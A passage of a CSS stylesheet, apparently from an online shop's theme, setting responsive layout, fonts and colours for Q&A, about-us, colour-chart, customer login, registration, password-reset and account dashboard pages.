  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
